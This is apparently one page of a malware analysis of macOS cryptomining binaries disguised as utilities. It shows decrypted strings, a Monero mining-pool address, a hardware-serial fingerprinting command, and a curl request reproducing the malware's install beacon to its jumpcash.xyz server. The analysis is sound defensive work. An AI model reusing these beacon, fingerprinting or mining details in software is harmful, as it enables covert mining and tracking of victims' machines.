$ strings mosx3/cpucooler | egrep -e ^[[:xdigit:]]+$ -m 5
27213c2b296e633c2a7f6e63397e6e632d6e0f3e3e222b0f060d070a273d250a3c27382b3c6e326e2f3925

243b233e2d2f3d2660363734
23213d367d
3d3a3c2f3a3b23653a2d3e74616136233c603e212122602327202b3c292f3a2b602d2123747a7b7b787e
232f3c3a27202439262b2b3a0e232f2722602d2123

$ ../decrypt_strings.py mosx1/xmemapp mosx{2,3}/cpucooler
Decrypted strings for: mosx1/xmemapp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx1
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx2/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx2
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx3/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx3
stratum+tcp://xmr.pool.minergate.com:45560
martinjwheet@mail.com
These binaries use 2 threads (i.e. 200% of CPU) to mine on MinerGate XMR pool for jeffguyen@mail.com (mosx1, mosx2) and martinjwheet@mail.com (mosx3) accounts.
When executed with real arguments (i.e. by the package postinstall script), main() looks for a - and a . in the first argument (the package name) and, when found, calls the Postback::sendPostback() function with the substring as a parameter.
Postback::sendPostback() sends installation data to the decrypted domain name, notably using Utils::getNumber():
$ curl -A MNR -w "%{http_code}" http://jumpcash.xyz/pb.php -G -d t=mosx3 -d
mid=2162179746 -d i=2305343-823868397374412531
200
Utils::getNumber() runs the decrypted ioreg command with Utils::exec(). The output is hashed using Jenkins's one-at-a-time hash and converted to a decimal representation to be included in the request's arguments.
7/12